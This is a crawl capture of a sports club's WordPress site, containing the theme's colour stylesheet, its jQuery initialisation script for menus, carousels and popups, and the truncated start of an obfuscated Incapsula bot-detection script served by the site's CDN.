.team-result__steals{color:#9e9caa}.team-result__game{color:#ffffff}.team-result-filter__item select.form-control{font-family:"Montserrat", sans-serif;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 6 4'%3E%3Cpath transform='translate(-586.156 -1047.28)' fill='%2331404b' d='M586.171,1048l0.708-.71,2.828,2.83-0.707.71Zm4.95-.71,0.707,0.71L589,1050.83l-0.707-.71Z'/%3E%3C/svg%3E");color:#3c3b5b}.team-schedule .data-home,.team-schedule .data-away{color:#ffffff}.team-schedule .data-date a{color:#9e9caa}.team-schedule a:not(.btn){color:#ffffff}.player-heading{background-color:#323150}.player-info{color:#fff}.player-info__number{font-family:"Montserrat", sans-serif;color:#fff}.player-info__name{color:#fff}.player-info__last-name{color:#dd3333}.player-info-details__title{color:#9e9caa}.player-info-details__value{font-family:"Montserrat", sans-serif}.player-info-details__value>a{color:#fff}.player-info-stats__item .circular .circular__bar .circular__percents{color:#fff}.player-info-stats__item .circular .circular__bar .circular__percents small{color:#9e9caa}.player-info-stats__item .circular .circular__label{color:#9e9caa}.player-info-stats__item .circular .circular__label-first{color:#fff}.player-info__item--stats .progress__label{color:#fff}.game-player-result .game-player-result__game{color:#ffffff}.game-player-result .game-player-result__game--win{color:#24d9b0}.game-player-result .game-player-result__game--lose{color:#f34141}.game-player-result .game-player-result__score a{color:#9e9caa}.player-league .data-team{color:#ffffff}.player-league .player-league__game{color:#ffffff}.player-league .sp-highlight{color:#ffffff}.team-meta__place{font-family:"Montserrat", sans-serif;color:#9e9caa}.alc-birthdays .alc-birthdays__item-name>a{color:#ffffff}.alc-birthdays .alc-birthdays__item-position{font-family:"Montserrat", sans-serif}.widget_staff .sp-staff-details dt{font-family:"Montserrat", sans-serif;color:#ffffff}.widget-player .widget-player__inner{background-color:#27313b;color:#fff}.widget-player__name{color:#fff}.widget-player__last-name{color:#dd3333}.widget-player__stat-label{color:#fff}.widget-player__stat-legend{font-family:"Montserrat", sans-serif;color:#9e9caa}.widget-player__footer{background-color:#dd3333}.widget-player__footer-txt{background-color:#182027;color:#fff}.widget-player__footer-txt .fa{color:#dd3333}.widget-player__footer-txt::before{background-color:#dd3333}.widget-player__details{border-color:#50505b}.widget-player__details__item{border-color:#50505b}.widget-player__details-label{font-family:"Montserrat", sans-serif;color:#ffffff}.widget-player__details-desc{font-family:"Montserrat", sans-serif}.widget-player__details-value{font-family:"Montserrat", sans-serif;color:#ffffff}.template-basketball .widget-player--alt .widget-player__inner{background-color:#dd3333;background-image:linear-gradient(to bottom, #dd3333, #f29400)}.template-basketball .widget-player--alt .widget-player__last-name{color:#ffffff}.template-basketball .widget-player--alt .widget-player__content{background-color:#27313b}.template-basketball .widget-player--alt .widget-player__stat-number{color:#dd3333}.template-basketball .widget-player--alt .widget-player__stat-legend{color:#fff}.template-basketball .widget-player--alt .widget-player__footer-txt{background-color:#27313b}.widget-player__stat--value{font-family:"Montserrat", sans-serif;color:#ffffff}.widget-player__stat--value-primary{color:#dd3333}.widget-player__stat--label{font-family:"Montserrat", sans-serif;color:#ffffff}.widget-game-result__date{font-family:"Montserrat", sans-serif;color:#9e9caa}.widget-game-result__header--alt{border-bottom:1px solid #50505b}.widget-game-result__team-desc{color:#9e9caa;font-family:"Montserrat", sans-serif}.widget-game-result__score{display:block;font-family:"Montserrat", sans-serif;color:#ffffff}.widget-game-result__score:hover{color:#ffffff}.widget-game-result__score-result--winner::before{border-left:8px solid #dd3333;border-right:none}.widget-game-result__score-result--loser{color:#9e9caa}.widget-game-result__score-label{font-family:"Montserrat", sans-serif;color:#ffffff}.widget-game-result__main--vertical .widget-game-result__team+.widget-game-result__team{border-top:1px solid #50505b}.widget-game-result__main--vertical .widget-game-result__team .widget-game-result__score-result--winner{color:#ffffff}.widget-game-result__main--vertical .widget-game-result__team .widget-game-result__team-score{font-family:"Montserrat", sans-serif;font-style:normal}@media (min-width:1200px){.widget-game-result__main--vertical .widget-game-result__team .widget-game-result__team-score{font-size:48px}}.widget-game-result__main--vertical .widget-game-result__team .widget-game-result__team-score--winner{color:#ffffff}.widget-game-result__main--vertical .widget-game-result__team .widget-game-result__team-score--winner::before{border-left:8px solid #dd3333;border-right:none}.widget-game-result__main--vertical .widget-game-result__team-desc{font-style:normal}.widget-game-result__table-stats .table>thead>tr>th:last-child,.widget-game-result__table-stats .table>tbody>tr>td:last-child,.widget-game-result__table-stats .table>tbody>tr>th:last-child{color:#ffffff}.widget-game-result__section-inner-alt .widget-game-result__table-stats .table>thead>tr>th:last-child,.widget-game-result__section-inner-alt .widget-game-result__table-stats .table>tbody>tr>td:last-child,.widget-game-result__section-inner-alt .widget-game-result__table-stats .table>tbody>tr>th:last-child{color:#ffffff}.player-details__name>a{color:#ffffff}.player-details__name>a:hover{color:#dd3333}.player-details__position{font-family:"Montserrat", sans-serif}.player-details__circular .circular__percents small{color:#9e9caa}.widget-results__item{border-top:1px solid #50505b}.widget-results__title{color:#9e9caa;border-bottom:1px solid #50505b}.widget-results__team-info{font-family:"Montserrat", sans-serif}.widget-results__score{font-family:"Montserrat", sans-serif;color:#ffffff}.widget-results__score-winner:before{border-left:4px solid #dd3333;border-left:4px solid #dd3333}.widget-results__score-loser~.widget-results__score-winner::after{border-right:4px solid #dd3333;border-right:4px solid #dd3333}.widget-results__status{font-family:"Montserrat", sans-serif;color:#9e9caa}.chart-legend ul{font-family:"Montserrat", sans-serif;color:#ffffff}.team-leader{border-top:1px solid #50505b}.team-leader__player-name>a{color:#ffffff}.team-leader__player-position{font-family:"Montserrat", sans-serif}.nav-tabs--clean>li>a{font-family:"Montserrat", sans-serif;color:rgba(255, 255, 255, 0.4)}.nav-tabs--clean>li>a:hover{color:#ffffff}.nav-tabs--clean>li.active>a{color:#ffffff}.team-stats-box{border-color:#50505b}.team-stats__item{border-color:#50505b;background-image:linear-gradient(to right, rgba(80, 80, 91, 0.5) 4px, transparent 4px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 4px, transparent 4px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 4px, transparent 4px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 4px, transparent 4px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 4px, transparent 4px), linear-gradient(to right, rgba(80, 80, 91, 0.5) 4px, transparent 4px), linear-gradient(to right, #2b2b2b 4px, transparent 4px), linear-gradient(to right, #212121 4px, transparent 4px)}.team-stats__item--clean{background:none}.team-stats__icon--icon-font{color:#dd3333}.team-stats__icon--circle-outline{border-color:#dd3333}.team-stats__icon--centered i{color:#ffffff}.team-stats__icon--circle{background-color:#dd3333}.team-stats__indicator{border-color:#dd3333;font-family:"Montserrat", sans-serif;background-color:#353535}.team-stats__icon--shots-ot{background-color:#a4ec32}.team-stats__icon--shots{background-color:#f5d109}.team-stats__icon--assists{background-color:#3adfc2}.team-stats__icon--assists .team-stats__icon-secondary{background-color:#ffffff;font-family:"Montserrat", sans-serif;color:#fff}.team-stats__value{font-family:"Montserrat", sans-serif;color:#ffffff}.team-stats__label{font-family:"Montserrat", sans-serif}.team-stats__circular--minus{color:#f34141}.team-stats__circular--minus .circular__percents{color:#f34141}.team-stats__circular--plus{color:#24d9b0}.team-stats__circular--plus .circular__percents{color:#24d9b0}.commentary__item{font-family:"Montserrat", sans-serif}.commentary__item+.commentary__item{border-top:1px solid #50505b}.commentary__item>strong{color:#ffffff}.commentry__time{color:#ffffff}.lineup-table .lineup__name{width:57%;color:#ffffff}.alc-staff__header-last-name{color:#dd3333}.alc-staff__header-role{font-family:"Montserrat", sans-serif}.alc-staff-details{font-family:"Montserrat", sans-serif}.alc-staff-details__value{color:#ffffff}.officials-list__duty{font-family:"Montserrat", sans-serif;color:#9e9caa}.officials-list__name{font-family:"Montserrat", sans-serif;color:#ffffff}.sp-header-sponsors{background-color:#8c0000}.sp-staff-directory .data-name>a,.sp-staff-directory .data-phone>a,.sp-staff-directory .data-email>a{color:#ffffff}.sp-staff-directory .data-name>a:hover,.sp-staff-directory .data-phone>a:hover,.sp-staff-directory .data-email>a:hover{color:#dd3333}.sp-template-event-statistics .sp-statistic-label{font-family:"Montserrat", sans-serif}.sp-template-event-statistics .sp-statistic-value{color:#ffffff}.sp-template-event-statistics .sp-statistic-bar{background-color:#890000}.sp-template-event-statistics .sp-statistic-bar-fill{background-color:#dd3333}.sp-event-user-results tbody>tr>td.data-name,.sp-event-user-scores tbody>tr>td.data-name{color:#ffffff}.alc-scoreboard-content{background-color:#353535;border-bottom:1px solid #50505b}.alc-scoreboard__event{font-family:"Montserrat", sans-serif;border-right:1px solid #50505b}.alc-scoreboard__event-wrapper{color:#9e9caa}.alc-scoreboard__event-wrapper:hover{color:#9e9caa;background-color:#2d2d2d}.alc-scoreboard__team-name{color:#ffffff}.alc-scoreboard__result{color:#9e9caa}.alc-scoreboard-content--alt-color{background-color:#8c0000;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.alc-scoreboard-content--alt-color .alc-scoreboard__event{border-right:1px solid rgba(255, 255, 255, 0.1)}.alc-scoreboard-content--alt-color .alc-scoreboard__event-wrapper{color:#9e9caa}.alc-scoreboard-content--alt-color .alc-scoreboard__event-wrapper:hover{color:#9e9caa;background-color:#a60000}.alc-scoreboard-content--alt-color .alc-scoreboard__team-name{color:#fff}.alc-scoreboard-content--alt-color .alc-scoreboard__result{color:#9e9caa}.sp-tournament-bracket .sp-team-name{background-color:#444354;color:#ffffff}.sp-tournament-bracket .sp-event{border-right-color:#444354 !important}.sp-tournament-bracket .sp-event .sp-event-main{color:#ffffff !important}.sp-tournament-bracket .sp-event-title{color:#9e9caa}.sp-tournament-bracket .sp-event-flip{border-left-color:#444354 !important}.sp-tournament-bracket .sp-team .sp-team-name::before{border-left-color:#444354}.sp-tournament-bracket .sp-team-flip .sp-team-name::before{border-right-color:#444354}.sp-event-matrix-home-label{color:#ffffff}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cardenalesdelara.com/wp-content/themes/alchemists/assets/js/init.js?ver=4.7.0
body_size: 4199
content:
/**
	* @author    Dan Fisher
	* @package   Alchemists
	* @since     1.0.0
	* @version   4.4.16
	*
	* Template Scripts
*/

;(function($){
	"use strict";

	$(function() {
		$('#js-preloader').delay(0).fadeOut();
		$('#js-preloader-overlay').delay(200).fadeOut('slow');
	});

	$.fn.exists = function () {
		return this.length > 0;
	};

	/* ----------------------------------------------------------- */
	/*  Predefined Variables
	/* ----------------------------------------------------------- */
	var color_primary        = alchemistsData.color_primary;
	var main_nav             = $('.main-nav');
	var secondary_nav        = $('.secondary-nav');
	var circular_bar         = $('.circular__bar');
	var mp_single            = $('.mp_single-img');
	var mp_gallery           = $('.mp_gallery');
	var mp_iframe            = $('.mp_iframe');
	var post_fitRows         = $('.post-grid--fitRows');
	var post_masonry         = $('.post-grid--masonry');
	var post_masonry_filter  = $('.post-grid--masonry-filter');
	var team_album           = $('.album');
	var slick_player_info    = $('.player-info');
	var slick_product        = $('.product__slider');
	var content_filter       = $('.content-filter');
	var marquee              = $('.marquee');

	// Language direction
	var rtl = $('html').attr('dir') === 'rtl' ? true : false;

	var template_var = 'template-basketball';

	if ( $('body').hasClass('template-soccer') ) {
		template_var = 'template-soccer';
	} else if ( $('body').hasClass('template-football') ) {
		template_var = 'template-football';
	} else if ( $('body').hasClass('template-esports') ) {
		template_var = 'template-esports';
	} else {
		template_var = 'template-basketball';
	}

	var Core = {

		initialize: function() {

			this.SvgPolyfill();

			this.headerNav();

			this.headerSecondaryNav();

			this.circularBar();

			this.MagnificPopup();

			this.isotope();

			this.SlickCarousel();

			this.SlickDataInit();

			this.ContentFilter();

			this.miscScripts();

		},

		SvgPolyfill: function() {
			svg4everybody();
		},

		headerNav: function() {

			if ( main_nav.exists() ) {

				var top_nav             = $('.nav-account');
				var top_nav_li          = $('.nav-account > li');
				var social              = $('.social-links--main-nav');
				var info_nav_li_onclick = $('.js-info-block__item--onclick');
				var wrapper             = $('.site-wrapper');
				var nav_list            = $('.main-nav__list');
				var nav_list_li         = $('.main-nav__list > li');
				var toggle_btn          = $('#header-mobile__toggle');
				var pushy_btn           = $('.pushy-panel__toggle');
				var pushy_btn_mobile    = $('.header-mobile-pushy-panel__toggle');
				var header_banner       = $('.header-banner');

				// Clone Search Form
				var header_search_form = $('.header-search-form').clone();
				$('#header-mobile').append( header_search_form );

				// Clone Shopping Cart to Mobile Menu
				var shop_cart = $('.info-block__item--shopping-cart > .info-block__link-wrapper').clone();
				shop_cart.appendTo(nav_list).wrap('<li class="main-nav__item--shopping-cart"></li>');

				// Add arrow and class if Top Bar menu ite has submenu
				top_nav_li.has('.main-nav__sub-0').addClass('has-children');
				top_nav_li.has('.main-nav__sub-0').prepend('<span class="main-nav__toggle"></span>');

				// Clone Top Bar menu to Main Menu
				if ( top_nav.exists() ) {
					var children = top_nav.children().clone();
					nav_list.append(children);
				}

				// Clone Header Logo to Mobile Menu
				var logo_mobile = $('.header-mobile__logo').clone();
				nav_list.prepend(logo_mobile);
				logo_mobile.prepend('<span class="main-nav__back"></span>');

				// Clone Header Info to Mobile Menu
				var header_info1 = $('.info-block__item--contact-primary').clone();
				var header_info2 = $('.info-block__item--contact-secondary').clone();
				nav_list.append(header_info1).append(header_info2);

				// Add icon if Shopping Heading triggered on click
				if ( info_nav_li_onclick.exists() ){
					info_nav_li_onclick.prepend('<span class="info-block__menu-icon"></span>');
					info_nav_li_onclick.on('click', '.info-block__menu-icon', function() {
						$(this).toggleClass('active');
					});
				}

				// Clone Social Links to Main Menu
				if ( social.exists() ) {
					var social_li = social.children().clone();
					var social_li_new = social_li.contents().unwrap();
					social_li_new.appendTo(nav_list).wrapAll('<li class="main-nav__item--social-links"></li>');
				}

				// Clone Header Banner to Mobile Menu
				if ( header_banner.exists() ) {
					var header_banner_copy = header_banner.clone();
					nav_list.append( header_banner_copy );
				}

				// Mobile Menu Toggle
				toggle_btn.on('click', function(e){
					e.preventDefault();
					wrapper.toggleClass('site-wrapper--has-overlay');
				});

				$('.site-overlay, .main-nav__back').on('click', function(){
					wrapper.toggleClass('site-wrapper--has-overlay');
				});

				// Pushy Panel Toggle
				pushy_btn.on('click', function(e){
					e.preventDefault();
					wrapper.toggleClass('site-wrapper--has-overlay-pushy');
				});

				// Pushy Panel Toggle Mobile
				pushy_btn_mobile.on('click', function(e){
					e.preventDefault();
					wrapper.toggleClass('site-wrapper--has-overlay-pushy');
				});

				// Remove overlay state
				$('.site-overlay, .pushy-panel__back-btn').on('click', function(e){
					e.preventDefault();
					wrapper.removeClass('site-wrapper--has-overlay-pushy site-wrapper--has-overlay');
				});

				// Add toggle button and class if menu has submenu
				nav_list_li.has('.main-nav__sub-0').prepend('<span class="main-nav__toggle"></span>');
				nav_list_li.has('.main-nav__megamenu').prepend('<span class="main-nav__toggle"></span>');

				$('.main-nav__toggle').on('click', function(){
					$(this).toggleClass('main-nav__toggle--rotate')
					.parent().siblings().children().removeClass('main-nav__toggle--rotate');

					$(".main-nav__sub-0, .main-nav__megamenu").not($(this).siblings('.main-nav__sub-0, .main-nav__megamenu')).slideUp('normal');
					$(this).siblings('.main-nav__sub-0').slideToggle('normal');
					$(this).siblings('.main-nav__megamenu').slideToggle('normal');
				});

				// Add toggle button and class if submenu has sub-submenu
				$('.main-nav__list > li > ul > li').has('.main-nav__sub-1').prepend('<span class="main-nav__toggle-2"></span>');
				$('.main-nav__list > li > ul > li > ul > li').has('.main-nav__sub-2').prepend('<span class="main-nav__toggle-2"></span>');

				$('.main-nav__toggle-2').on('click', function(){
					$(this).toggleClass('main-nav__toggle--rotate');
					$(this).siblings('.main-nav__sub-1').slideToggle('normal');
					$(this).siblings('.main-nav__sub-2').slideToggle('normal');
				});

				// Mobile Search
				$('#header-mobile__search-icon').on('click', function(){
					$(this).toggleClass('header-mobile__search-icon--close');
					$('.header-mobile').toggleClass('header-mobile--expanded');
				});
			}
		},

		headerSecondaryNav: function() {

			if ( secondary_nav.exists() ) {

				var nav_sec_list        = $('.secondary-nav__list');
				var nav_sec_list_li     = $('.secondary-nav__list > li');
				var toggle_btn_sec      = $('#secondary-nav__toggle');

				// Mobile Menu Toggle
				toggle_btn_sec.on('click', function(e){
					e.preventDefault();
					$(this).toggleClass('secondary-nav__toggle--rotate');
					nav_sec_list.slideToggle('fast');
				});

				// Add toggle button and class if menu has submenu
				nav_sec_list_li.has('.main-nav__sub-0').prepend('<span class="main-nav__toggle"></span>');

				$('.secondary-nav__list .main-nav__toggle').on('click', function(){
					$(this).toggleClass('main-nav__toggle--rotate')
					.parent().siblings().children().removeClass('main-nav__toggle--rotate');

					$(".secondary-nav__list .main-nav__sub-0").not($(this).siblings('.main-nav__sub-0')).slideUp('normal');
					$(this).siblings('.main-nav__sub-0').slideToggle('normal');
				});

				// Add toggle button and class if submenu has sub-submenu
				$('.secondary-nav__list > li > ul > li').has('.main-nav__sub-1').prepend('<span class="main-nav__toggle-2"></span>');
				$('.secondary-nav__list > li > ul > li > ul > li').has('.main-nav__sub-2').prepend('<span class="main-nav__toggle-2"></span>');

				$('.secondary-nav__list .main-nav__toggle-2').on('click', function(){
					$(this).toggleClass('main-nav__toggle--rotate');
					$(this).siblings('.main-nav__sub-1').slideToggle('normal');
					$(this).siblings('.main-nav__sub-2').slideToggle('normal');
				});
			}
		},

		circularBar: function() {

			var track_color = alchemistsData.track_color;
			var track_line_cap = 'square';

			if ( template_var === 'template-esports' ) {
				track_line_cap = 'round';
			}

			if ( circular_bar.exists() ) {
				circular_bar.easyPieChart({
					barColor: color_primary,
					trackColor: track_color,
					lineCap: track_line_cap,
					lineWidth: 8,
					size: 90,
					scaleLength: 0
				});
			}

		},

		MagnificPopup: function(){

			if (mp_single.exists() ) {
				// Single Image
				$('.mp_single-img').magnificPopup({
					type:'image',
					removalDelay: 300,

					gallery:{
						enabled:false
					},
					mainClass: 'mfp-fade',
					autoFocusLast: false,

				});
			}

			if (mp_gallery.exists() ) {
				// Multiple Images (gallery)
				$('.mp_gallery').magnificPopup({
					type:'image',
					removalDelay: 300,

					gallery:{
						enabled:true
					},
					mainClass: 'mfp-fade',
					autoFocusLast: false,

				});
			}

			if (mp_iframe.exists() ) {
				// Iframe (video, maps)

				function extendMagnificIframe(){

					var $start = 0;
					var $iframe = {
							markup: '<div class="mfp-iframe-scaler">' +
											'<div class="mfp-close"></div>' +
											'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
											'</div>' +
											'<div class="mfp-bottom-bar">' +
											'<div class="mfp-title"></div>' +
											'</div>',
							patterns: {
								youtube: {
									index: 'youtu',
									id: function(url) {

										var m = url.match( /^.*(?:youtu.be\/|v\/|e\/|u\/\w+\/|embed\/|v=)([^#\&\?]*).*/ );
										if ( !m || !m[1] ) return null;
											if (url.indexOf('t=') != - 1){
												var $split = url.split('t=');
												var hms = $split[1].replace('h',':').replace('m',':').replace('s','');
												var a = hms.split(':');
												if (a.length == 1){
													$start = a[0];
												} else if (a.length == 2){
													$start = (+a[0]) * 60 + (+a[1]);
												} else if (a.length == 3){
													$start = (+a[0]) * 60 * 60 + (+a[1]) * 60 + (+a[2]);
												}
											}

											var suffix = '?autoplay=1';
											if ( $start > 0 ){
												suffix = '?start=' + $start + '&autoplay=1';
											}

										return m[1] + suffix;
									},
									src: '//www.youtube.com/embed/%id%'
								},
								vimeo: {
									index: 'vimeo.com/',
									id: function(url) {
										var m = url.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);
										if ( !m || !m[5] ) return null;
										return m[5];
									},
									src: '//player.vimeo.com/video/%id%?autoplay=1'
								},
								gmaps: {
									index: '//maps.google.',
									src: '%id%&output=embed'
								}
							}
					};

					return $iframe;

			}

				$('.mp_iframe').magnificPopup({
					type: 'iframe',
					removalDelay: 300,
					mainClass: 'mfp-fade',
					autoFocusLast: false,
					iframe: extendMagnificIframe()

				});
			}
		},


		isotope: function() {

			if ( post_fitRows.exists() ) {
				var $grid = post_fitRows.imagesLoaded( function() {
					// init Isotope after all images have loaded
					$grid.isotope({
						itemSelector: '.post-grid__item',
						layoutMode: 'fitRows',
						masonry: {
							columnWidth: '.post-grid__item'
						}
					});
				});
			}

			if ( post_masonry.exists() ) {
				var $masonry = post_masonry.imagesLoaded( function() {
					// init Isotope after all images have loaded
					$masonry.isotope({
						itemSelector: '.post-grid__item',
						layoutMode: 'masonry',
						percentPosition: true,
						masonry: {
							columnWidth: '.post-grid__item'
						}
					});
				});
			}

			if ( team_album.exists() ) {
				var masonry_album = team_album.imagesLoaded( function() {
					// init Isotope after all images have loaded
					masonry_album.isotope({
						itemSelector: '.album__item',
						layoutMode: 'masonry',
						percentPosition: true,
						masonry: {
							columnWidth: '.album__item'
						}
					});
				});
			}


			if ( post_masonry_filter.exists() ) {
				var $masonry_grid = post_masonry_filter.imagesLoaded( function() {

					var $filter = $('.js-category-filter');

					// init Isotope after all images have loaded
					$masonry_grid.isotope({
						filter      : '*',
						itemSelector: '.post-grid__item',
						layoutMode: 'masonry',
						masonry: {
							columnWidth: '.post-grid__item'
						}
					});

					// filter items on button click
					$filter.on( 'click', 'button', function() {
						var filterValue = $(this).attr('data-filter');
						$filter.find('button').removeClass('category-filter__link--active');
						$(this).addClass('category-filter__link--active');
						$masonry_grid.isotope({
							filter: filterValue
						});
					});
				});
			}

		},


		SlickCarousel: function() {

			// Player Info
			if ( slick_player_info.exists() ) {

				slick_player_info.slick({
					slidesToShow: 3,
					arrows: false,
					dots: false,
					infinite: false,
					variableWidth: true,
					rtl: rtl,
					rows: 0,
					responsive: [
						{
							breakpoint: 992,
							settings: {
								slidesToShow: 1,
								dots: true,
								variableWidth: false
							}
						}
					]
				});
			}


			// Products Slider
			if ( slick_product.exists() ) {

				slick_product.slick({
					slidesToShow: 1,
					arrows: false,
					dots: true,
					rtl: rtl,
					rows: 0,
				});
			}

		},


		SlickDataInit: function() {

			// Init for all slick carousels using data-slick attribute
			$('[data-slick]').slick();

		},


		ContentFilter: function() {

			if ( content_filter.exists() ) {
				$('.content-filter__toggle').on('click', function(e){
					e.preventDefault();
					$(this).toggleClass('content-filter__toggle--active');
					$('.content-filter__list').toggleClass('content-filter__list--expanded');
				});
			}

		},


		miscScripts: function() {
			// Tooltips
			$('[data-toggle="tooltip"]').tooltip();

			[].slice.call( document.querySelectorAll( 'select.cs-select' ) ).forEach( function(el) {
				new SelectFx(el);
			} );

			// Marquee
			if ( marquee.exists() ) {
				var speed = marquee.data('speed');
				var pauseOnHover = marquee.data('pauseOnHover');
				var startVisible = marquee.data('startVisible');

				marquee.marquee({
					allowCss3Support: true,
					speed: speed,
					pauseOnHover: pauseOnHover,
					startVisible: startVisible
				});
			}

			// Switch Toggle
			$('.widget-game-result').each(function() {
				var $this = $(this);

				if ( $this.find('.alc-switch-toggle').exists() ) {
					var txtHolder = $this.find('.switch__label-txt');
					var txtExpand = txtHolder.data('text-expand');
					var txtShrink = txtHolder.data('text-shrink');

					$this.on('change', function(){
						$this.find('.widget-game-result__extra-stats').toggleClass('active');
						txtHolder.text(function(i, text){
							return text === txtShrink ? txtExpand : txtShrink;
						});
					});
				}
			});

			// Add theme class to select element for Categories and Archives widgets
			$('.widget_categories .postform, .widget_archive select[name="archive-dropdown"]').addClass('form-control');


			$.fn.firstWord = function( elClass ) {
				var text = this.text().trim().split(" ");
				var first = text.shift();
				this.html((text.length > 0 ? "<span class='" + elClass + "'>" + first + "</span> " : first) + text.join(" "));
			};

			$.fn.lastWord = function( elClass ) {
				var text = this.text().trim().split(" ");
				var last = text.pop();
				this.html(text.join(" ") + "<span class='" + elClass + "'>" + last + "</span>");
			};

			// Highlight the last name on Single Player page
			$('.player-info__name').each(function () {
				if ($(this).find("span").length > 0) {
					$(this).find("span").addClass('player-info__last-name');
				} else {
					$(this).lastWord( 'player-info__last-name' );
				}
			});

			// Highlight the last name on Single Player page
			$('.team-roster__member-name').each(function(){
				if ($(this).find("span").length > 0) {
					$(this).find("span").addClass('team-roster__member-last-name');
				} else {
					$(this).lastWord( 'team-roster__member-last-name' );
				}
			});

			// Highlight the last name for Featured Player Widget
			$(".widget-player__name").each(function () {
				if ($(this).find("span").length > 0) {
					$(this).find("span").addClass("widget-player__last-name");
				} else {
					$(this).lastWord( 'widget-player__last-name' );
				}
			});

			// Highlight the last name on Roster Carousel
			$('.team-roster__player-name').each(function () {
				if ($(this).find("span").length > 0) {
					$(this).find("span").addClass('team-roster__player-last-name');
				} else {
					$(this).lastWord( 'team-roster__player-last-name' );
				}
			});

			// Highlight the last name of Staff member
			$('.alc-staff__header-name').each(function () {
				if ($(this).find("span").length > 0) {
					$(this).find("span").addClass('alc-staff__header-last-name');
				} else {
					$(this).lastWord( 'alc-staff__header-last-name' );
				}
			});

			// Highlight the first word on Single Player page circular bar
			$('.player-info-stats__item .circular__label').each(function () {
				$(this).firstWord( 'circular__label-first' );
			});

			$('[data-toggle="tooltip"]').on('click', function () {
				$(this).blur();
			});

			// Duotone effect
			$('.effect-duotone').prepend('<div class="effect-duotone__layer"><div class="effect-duotone__layer-inner"></div></div>');

		},

	};

	$(function(){
		Core.initialize();
	});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://cardenalesdelara.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25604
content:
var _0x2d74=['\x77\x34\x67\x75\x4b\x67\x3d\x3d','\x54\x45\x64\x74\x77\x6f\x55\x3d','\x41\x47\x64\x46\x55\x4d\x4f\x61\x46\x73\x4b\x75','\x62\x63\x4b\x75\x77\x70\x33\x43\x70\x63\x4f\x66\x77\x72\x68\x39\x4b\x33\x64\x54\x50\x6c\x76\x43\x73\x69\x59\x3d','\x77\x35\x68\x53\x58\x63\x4f\x30\x77\x35\x44\x44\x6d\x6d\x48\x44\x74\x53\x7a\x44\x6f\x38\x4f\x7a\x63\x56\x48\x43\x70\x41\x3d\x3d','\x41\x47\x76\x44\x76\x73\x4f\x6e\x77\x70\x4a\x68\x43\x6a\x66\x44\x69\x4d\x4f\x35\x46\x30\x42\x41','\x77\x72\x56\x54\x49\x53\x7a\x43\x6d\x53\x56\x2b\x42\x55\x46\x6a\x41\x55\x6e\x44\x6b\x63\x4f\x36\x4c\x73\x4f\x45\x77\x72\x73\x3d','\x77\x37\x50\x44\x76\x4d\x4f\x70\x77\x6f\x38\x48\x77\x71\x6a\x44\x74\x79\x6a\x43\x70\x31\x55\x4a\x77\x71\x4c\x44\x74\x52\x31\x75\x45\x6c\x48\x44\x70\x67\x3d\x3d','\x77\x36\x37\x44\x74\x38\x4f\x36\x77\x6f\x34\x66\x77\x70\x2f\x44\x75\x6a\x72\x43\x70\x31\x45\x3d','\x54\x4d\x4b\x59\x47\x77\x3d\x3d','\x77\x36\x72\x44\x6f\x63\x4b\x71','\x77\x35\x4c\x43\x6e\x63\x4b\x5a\x77\x70\x41\x3d','\x77\x34\x63\x30\x52\x58\x38\x73\x77\x6f\x76\x43\x6f\x77\x3d\x3d','\x77\x72\x73\x5a\x77\x37\x72\x44\x68\x63\x4b\x79\x77\x34\x76\x43\x6e\x45\x73\x42\x77\x37\x76\x44\x76\x38\x4b\x58\x77\x71\x49\x56\x41\x4d\x4f\x50\x77\x72\x34\x4c\x77\x70\x76\x44\x6c\x51\x39\x63\x77\x71\x6a\x43\x6c\x63\x4b\x31','\x77\x35\x72\x44\x6b\x45\x30\x3d','\x5a\x56\x58\x43\x6b\x77\x3d\x3d','\x47\x38\x4f\x53\x77\x72\x72\x43\x71\x41\x3d\x3d','\x77\x37\x76\x44\x74\x38\x4f\x76\x77\x72\x34\x50\x77\x71\x48\x44\x71\x77\x3d\x3d','\x77\x72\x6f\x2f\x59\x73\x4f\x5a\x77\x35\x62\x44\x6d\x48\x54\x44\x6c\x57\x6e\x44\x73\x63\x4f\x70\x65\x6b\x7a\x43\x74\x63\x4b\x62\x77\x36\x2f\x43\x68\x38\x4f\x6b\x45\x73\x4f\x67\x4e\x7a\x6f\x6d\x77\x6f\x4d\x70\x77\x34\x62\x44\x6c\x63\x4f\x4c\x77\x34\x78\x37\x4a\x77\x3d\x3d','\x77\x34\x72\x43\x73\x4d\x4b\x35','\x4a\x30\x33\x44\x75\x41\x3d\x3d','\x77\x71\x34\x32\x77\x70\x76\x44\x6b\x73\x4f\x4e\x4c\x32\x6b\x3d','\x4c\x73\x4f\x37\x4a\x6a\x35\x35\x77\x37\x50\x43\x71\x38\x4b\x35\x77\x34\x30\x6d\x77\x72\x4d\x50\x56\x38\x4f\x34\x77\x35\x59\x67\x4e\x63\x4f\x72','\x77\x35\x42\x58\x77\x36\x49\x3d','\x77\x35\x62\x44\x6c\x38\x4f\x6f','\x77\x6f\x30\x79\x77\x70\x76\x44\x6f\x77\x3d\x3d','\x77\x37\x52\x61\x77\x71\x6a\x43\x76\x45\x55\x55\x77\x37\x67\x3d','\x4f\x54\x44\x43\x6b\x63\x4b\x45\x64\x73\x4f\x42\x77\x70\x76\x43\x67\x4d\x4b\x63\x77\x6f\x56\x45\x48\x63\x4f\x35\x77\x71\x50\x44\x6a\x73\x4b\x4f\x77\x35\x6e\x44\x73\x31\x50\x44\x75\x41\x3d\x3d','\x77\x37\x6a\x43\x73\x63\x4b\x2b\x66\x73\x4b\x43\x43\x73\x4f\x72\x77\x37\x77\x3d','\x4f\x73\x4b\x4a\x48\x41\x3d\x3d','\x77\x34\x56\x36\x4f\x77\x3d\x3d','\x57\x73\x4f\x75\x77\x35\x30\x2f','\x4e\x51\x38\x67\x77\x34\x50\x44\x6c\x73\x4b\x6e\x4e\x51\x3d\x3d','\x5a\x38\x4f\x74\x77\